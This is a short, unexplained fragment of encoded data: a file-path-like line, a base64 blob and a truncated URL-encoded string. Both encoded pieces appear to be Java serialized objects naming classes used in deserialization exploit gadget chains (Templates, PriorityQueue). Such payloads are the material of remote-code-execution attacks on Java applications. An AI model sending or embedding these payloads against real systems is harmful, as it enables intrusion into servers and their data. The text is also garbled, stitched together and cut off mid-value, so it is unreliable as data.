 mQIAAHhwAAAAAXZyAB1qYXZheC54bWwudHJhbnNmb3JtLlRlbXBsYXRlcwAAAAAAAAAAAAAAeHB3BAAAAANzcgARamF2YS5sYW5nLkludGVnZXIS4qCk94GHOAIAAUkABXZhbHVleHIAEGphdmEubGFuZy5OdW1iZXKGrJUdC5TgiwIAAHhwAAAAAXEAfgApeA==
%72%4f%30%41%42%58%4e%79%41%42%64%71%59%58%5a%68%4c%6e%56%30%61%57%77%75%55%48%4a%70%62%33%4a%70%64%48%6c%52%64%57%56%31%5a%5a%54%61%4d%4c%54%37%50%34%4b%78%41%77%41%43%53%51%41%45%63%32%